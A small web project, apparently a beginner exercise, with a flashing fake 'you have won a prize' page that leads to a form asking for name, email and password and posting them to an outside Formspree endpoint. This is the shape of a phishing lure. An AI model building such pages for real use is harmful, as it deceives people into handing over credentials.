
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="prize.css">
    <link rel="shortcut icon" href="Coding Business Logo.png" type="image/png">
    <title>CONGRATULATIONS!</title>
</head>
<body style="background-color: blue
; font-family: cursive; color: skyblue; text-align: center;">
<h1>CONGRATULATIONS!</h1>
<h2>YOU HAVE JUST WON A PRIZE!</h2>

<a href="form.html">
<button style="border: 2px solid; border-radius: 10px; color:aqua; background-color: crimson;">CLICK HERE!</button>
</a>

<h1 id="scamfreemessage" style="margin-top: 200px; font-size: 50px;">100% SECURE!</h1>
</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="Coding Business Logo.png" type="image/png">
    <title>Welcome</title>
</head>
<body style="background-color: skyblue; font-family: cursive; color: red;">
    <h1 style="text-align: center; color: darkgreen;">WELCOME</h1>
    <form action="https://formspree.io/f/xqknnyad" method="POST">
        <label for="first_name">First Name</label>
        <input type="text" name="first_name" id="first_name" style="border: 2px solid; border-radius: 10px; color: blue; background-color: chocolate;">
        <br>
        <br>
        <label for="last_name">Last Name</label>
        <input type="text" name="last_name" id="last_name" style="border: 2px solid; border-radius: 10px; color: blue; background-color: chocolate;">
        <br>
        <br>
        <label for="email">Email</label>
        <input type="email" name="email" id="email" value="johnsmith@gmail.com" required style="border: 2px solid; border-radius: 10px; color: blue; background-color: chocolate;">
        <br>
        <br>
        <label for="Password">Password</label>
        <input type="password" name="Password" id="Password" placeholder="johnsmith123" required style="border: 2px solid; border-radius: 10px; color: blue; background-color: chocolate;">
        <br>
        <br>
        <label for="textarea">Your Message</label>
        <br>
        <textarea name="textarea" id="textarea" cols="30" rows="10" style="border: 2px solid; border-radius: 10px; color: blue; background-color: chocolate;"></textarea>
        <br>
        <br>
        <label for="radio">Select your coding language</label>
        <input type="radio" name="coding_language" id="radio_1" value="Python">Python
                <input type="radio" name="coding_language" id="radio_2" value="Javascript">Javascript
                        <input type="radio" name="coding_language" id="radio_3" value="Other">Other
                                <input type="radio" name="coding_language" id="radio_4" value="None">None
                                <br>
                                <br>
                                <select name="selection" id="select">
                                    <option value="I am new here">Hello</option>
                                    <option value="I do coding">Coding</option>
                                    <option value="I am here">Hmmm</option>
                                    <option value="I am zombie. Blah.">Zombie. Blah</option>
                                    <option value="On a plane">I can fly</option>
                                </select>
                                <br>
                                <br>
        <a href="gift.html">
        <button type="submit" name="submit" id="submit" value="submit" style="border: 2px solid; border-radius: 10px; color: blue; background-color: chocolate; cursor: pointer;">Submit</button>
        </a>
    </form>
</body>
</html>
</file>
<file: prize.css>
button {
    position: relative;
    top: 50px;
    transform: scale(2, 2);
    cursor: pointer;
    animation: move 1s infinite;
}

@keyframes move{
    50%{
        transform: scale(4, 4);
    }
    100%{
        transform: scale(2, 2);
    }
}

#scamfreemessage {
    animation: movetext 1s infinite ;
}

@keyframes movetext {
    20%{
        color: red;
    }
    40% {
        color: green;
    }
    60% {
        color: purple;
    }
    80%{
        color: chocolate;
    }
    100%{
        color: aqua;
    }
}
</file>
<file: style.css>
h1:hover {
    cursor: pointer;
    animation: move 1s infinite;
    /* transform: scaleY(0.7); */
    position: relative;
}

@keyframes move {
    20%{
        transform: scaleY(0.5);
    }
    25%{
        top: -5px;
    }
    30%{
        top: -10px;
    }
    35%{
        top: -15px;
    }
    40%{
        top: -20px;
    }
    45%{
        transform: rotateX(400deg);
    }
}
</file>
